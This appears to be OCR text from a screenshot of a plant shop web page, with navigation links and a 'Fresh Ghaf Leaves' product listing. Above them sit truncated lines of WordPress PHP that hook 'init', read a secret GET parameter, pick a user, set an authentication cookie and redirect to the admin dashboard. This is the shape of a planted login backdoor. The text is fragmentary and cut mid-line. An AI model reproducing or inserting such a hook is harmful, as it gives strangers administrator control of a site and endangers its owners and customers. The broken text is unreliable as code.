
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Outdoor Plant
Fresh Ghaf LeavesProsopis Cineraria